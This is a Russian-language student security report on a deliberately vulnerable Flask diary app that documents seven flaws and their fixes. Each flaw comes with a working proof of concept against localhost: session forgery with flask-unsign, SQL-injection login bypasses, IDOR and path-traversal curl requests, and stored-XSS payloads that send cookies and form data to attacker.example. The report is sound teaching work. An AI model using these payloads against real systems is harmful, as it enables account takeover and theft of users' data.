МИНИСТЕРСТВО ОБРАЗОВАНИЯ И НАУКИ
КЫРГЫЗСКОЙ РЕСПУБЛИКИ
КЫРГЫЗСКИЙ ГОСУДАРСТВЕННЫЙ ТЕХНИЧЕСКИЙ УНИВЕРСИТЕТ
ИМЕНИ И.РАЗЗАКОВА



Кафедра: Обеспечение Безопасности Информационных Систем
Дисциплина: Сети и системы передачи информации

Отчет по проекту

Выполнил(а) студент(ка) группы __ БИС(б)-3-24 Нефоросный Александр______
____________________________________
(Дата, подпись)

Проверил преподаватель ______________________
_____________________________________
(Подпись, дата)

БИШКЕК 2026

Описание системы: небольшое веб-приложение Personal Diary, построенное на Python, содержащее в себе несколько html-страниц и небольшую базу данных на SQLite.

Стек:
Backend: Python 3.10+, Flask 3.0.3
База данных: SQLite (внутри проекта файл diary.db)
Аутентификация: Flask session
Хеширование паролей: Werkzeug scrypt
Frontend: Jinja2, HTML/CSS/JS
API: REST JSON Blueprint

Функциональность:
- Регистрация и аутентификация пользователей
- Создание, просмотр и удаление заметок с указанием настроения
- Личный профиль с загрузкой аватара
- Панель администратора (просмотр всех пользователей и заметок)
- REST API, дублирующий веб-персонал

Ветки репозитория:
vulnerable – содержит все уязвимости
fixed – уязвимости устранены

Тестовые аккаунты:
admin – admin123 – администратор
alice – alice123 – пользователь

Уязвимости:
V1 — Слабый жёстко заданный секретный ключ
Уровень критичности: Critical
Описание: Flask использует секретный ключ для подписи session cookie (HMAC). В уязвимой версии ключ — предсказуемая строка "secret123".


PoC — подделка сессии с правами администратора:
# 1. Установить flask-unsign
pip install flask-unsign

# 2. Получить cookie любого залогиненного пользователя из браузера
# Значение поля "session" из DevTools → Application → Cookies

# 3. Расшифровать cookie и узнать структуру
flask-unsign --decode --cookie "<cookie_value>"
# Вывод: {'is_admin': 0, 'user_id': 2, 'username': 'alice'}

# 4. Подобрать ключ (брутфорс по словарю)
flask-unsign --unsign --cookie "<cookie_value>" --wordlist rockyou.txt
# Найден ключ: secret123

# 5. Подписать поддельную сессию с is_admin=True
flask-unsign --sign --secret "secret123" \
--cookie "{'is_admin': True, 'user_id': 2, 'username': 'alice'}"
# Вывод: eyJ... (поддельный cookie)

# 6. Вставить поддельный cookie в браузер и перейти на /admin
# Результат: полный доступ к панели администратора без знания пароля

Как исправить: Генерировать случайный ключ длиной ≥ 32 байта, хранить в переменной окружения.
Как исправлено (fixed ветка, app.py):



V2 — Небезопасная конфигурация session cookie
Уровень критичности: High
Описание: Три небезопасных параметра cookie открывают несколько векторов атак.
Уязвимый код (app.py):



PoC — кража сессии через XSS (совместно с V7):
// Payload в заметке — JS читает cookie (HttpOnly=False)
<script>
fetch('https://attacker.example/steal?c=' + document.cookie)
</script>
// Результат: сервер атакующего получает session cookie жертвы
Дополнительный вектор — Session Fixation:
Атакующий устанавливает жертве заранее известный session ID.
Жертва логинится — сессия не перегенерируется (session.clear() не вызывается).
Атакующий использует тот же session ID и получает доступ к аккаунту жертвы.

Как исправлено (fixed ветка):


V3 — SQL-инъекция
Уровень критичности: Critical
Описание: Пользовательский ввод напрямую интерполируется в SQL-запросы через f-строки во всех операциях: логин, регистрация, создание заметок. Затронуты как веб-интерфейс (app.py), так и REST API (api.py).
Уязвимый код (app.py, логин):




PoC 1 — обход аутентификации (через браузер):
Поле username: admin'--
Поле password: (любое)

Итоговый запрос:
SELECT id, username, is_admin FROM users
WHERE username='admin'--' AND password='anything'

Комментарий -- отсекает проверку пароля.
Результат: вход под admin без знания пароля.
PoC 2 — универсальный обход (через curl / API):
curl -s -c cookies.txt -X POST http://localhost:5000/api/auth/login \
-H "Content-Type: application/json" \
-d '{"username": "'\'' OR '\''1'\''='\''1'\''--", "password": "x"}'

# Ответ: {"message":"Login successful","user":{"id":1,"is_admin":true,...}}
PoC 3 — извлечение данных через регистрацию:
username: test'), ('hacked', 'pass', 'h@x.com', 1)--
→ Создаётся новый администратор в одном запросе через stacked insert
Как исправлено (fixed ветка):



V4 — Хранение паролей в открытом виде
Уровень критичности: High
Описание: Пароли хранятся в базе данных как plain text. Утечка базы данных немедленно раскрывает все пароли. REST API эндпоинт /api/admin/users возвращает поле password в JSON-ответе.
Уязвимый код (init_db.py):




PoC — получение всех паролей через API:
# Войти как admin (или подделать сессию — V1/V3)
curl -s -c cookies.txt -X POST http://localhost:5000/api/auth/login \
-H "Content-Type: application/json" \
-d '{"username":"admin","password":"admin123"}'

# Получить список пользователей с паролями
curl -s -b cookies.txt http://localhost:5000/api/admin/users
# Ответ:
# [{"id":1,"username":"admin","password":"admin123",...},
# {"id":2,"username":"alice","password":"alice123",...}]
PoC — прямой доступ к БД:
sqlite3 diary.db "SELECT username, password FROM users;"
# admin|admin123
# alice|alice123
Как исправлено (fixed ветка):
# Хранение
generate_password_hash(password) # → scrypt:32768:8:1$...<hash>

# Проверка при логине
check_password_hash(stored_hash, entered_password)

# API больше не возвращает поле password в ответе

V5 — IDOR (Insecure Direct Object Reference)
Уровень критичности: High
Описание: При просмотре и удалении заметок отсутствует проверка принадлежности заметки текущему пользователю. Любой аутентифицированный пользователь может читать и удалять заметки других пользователей, просто перебирая note_id в URL.
Уязвимый код (app.py):



PoC — чтение чужих заметок:
# Залогиниться как alice
curl -s -c cookies.txt -X POST http://localhost:5000/api/auth/login \
-H "Content-Type: application/json" \
-d '{"username":"alice","password":"alice123"}'

# Перебрать чужие заметки (принадлежат admin, id=1)
curl -s -b cookies.txt http://localhost:5000/api/notes/1
# Ответ: {"content":"...","title":"...","user_id":1,...}
# Alice видит заметки admin

# Удалить чужую заметку
curl -s -b cookies.txt -X DELETE http://localhost:5000/api/notes/1
# Ответ: {"message":"Note 1 deleted"}
Как исправлено (fixed ветка):


V6 — Неограниченная загрузка файлов + Path Traversal
Уровень критичности: High
Описание: При загрузке аватара не проверяются ни тип файла, ни расширение, ни имя. Атакующий может загрузить исполняемый файл (.py, .exe, .html) или использовать path traversal для перезаписи произвольных файлов сервера.
Уязвимый код (app.py):

PoC 1 — загрузка вредоносного HTML (фишинг):
curl -s -b cookies.txt \
-F "avatar=@phishing.html;type=text/html;filename=phishing.html" \
http://localhost:5000/profile

# Файл доступен по адресу:
curl http://localhost:5000/uploads/phishing.html
# → браузер рендерит произвольный HTML
PoC 2 — Path Traversal (перезапись исходного кода):
curl -s -b cookies.txt \
-F "avatar=@evil.py;filename=../../app.py" \
http://localhost:5000/profile
# app.py приложения перезаписан вредоносным файлом
Как исправлено (fixed ветка):


V7 — Stored XSS (межсайтовый скриптинг)
Уровень критичности: High
Описание: Содержимое заметки выводится в шаблоне через фильтр | safe, который отключает автоматическое экранирование Jinja2. Любой HTML/JavaScript, сохранённый в заметке, выполнится в браузере каждого пользователя, открывшего эту заметку.
Уязвимый код (templates/note_view.html): 
PoC 1 — кража session cookie:
<!-- Сохранить как содержимое заметки -->
<script>
document.location = 'http://attacker.example/steal?c=' + document.cookie;
</script>
<!-- При просмотре заметки другим пользователем — его cookie уходит на сервер атакующего -->
PoC 2 — дефейс страницы:
<h1 style="color:red;font-size:72px">HACKED</h1>
<script>document.body.innerHTML='<h1>Site compromised</h1>'</script>
PoC 3 — кейлоггер форм:
<script>
document.addEventListener('submit', function(e) {
var data = new FormData(e.target);
fetch('http://attacker.example/log?' + new URLSearchParams(data));
});
</script>
Как исправлено (fixed ветка):
# Кастомный фильтр в app.py: сначала экранирует HTML, затем переводы строк → <br>

<!-- В шаблоне: | safe заменён на | nl2br -->


Список уязвимостей:

# | Уязвимость | Критичность | OWASP категория
V1 | Слабый жёстко заданный секретный ключ | Critical | A02: Cryptographic Failures
V2 | Небезопасная конфигурация сессий | High | A07: Identification and Auth Failures
V3 | SQL-инъекция | Critical | A03: Injection
V4 | Хранение паролей в открытом виде | High | A02: Cryptographic Failures
V5 | IDOR — отсутствие проверки владельца | High | A01: Broken Access Control
V6 | Неограниченная загрузка файлов + Path Traversal | High | A04: Insecure Design
V7 | Stored XSS | High | A03: Injection

Общие выводы:
В ходе анализа веб-приложения Personal Diary выявлено 7 уязвимостей, из которых 2 имеют уровень Critical и 5 — High. Приложение в уязвимой конфигурации предоставляет злоумышленнику возможность:
- Получить доступ к любому аккаунту без знания пароля (SQLi bypass + session forgery)
- Прочитать и удалить заметки любого пользователя (IDOR)
- Получить все пароли пользователей в открытом виде (plaintext storage + API leak)
- Выполнить произвольный JavaScript в браузере других пользователей (Stored XSS)
- Перезаписать произвольные файлы на сервере (path traversal)
Все уязвимости устранены в ветке fixed с применением стандартных защитных мер: параметризованные запросы, хеширование паролей, проверка владельца ресурса, валидация и санитизация файлов, корректная настройка сессий.
Ключевой вывод: большинство уязвимостей возникает не из-за сложных архитектурных проблем, а из-за пренебрежения базовыми принципами безопасной разработки. Применение ORM или параметризованных запросов, современных библиотек хеширования и стандартных настроек фреймворка устраняет большинство рисков с минимальными затратами.

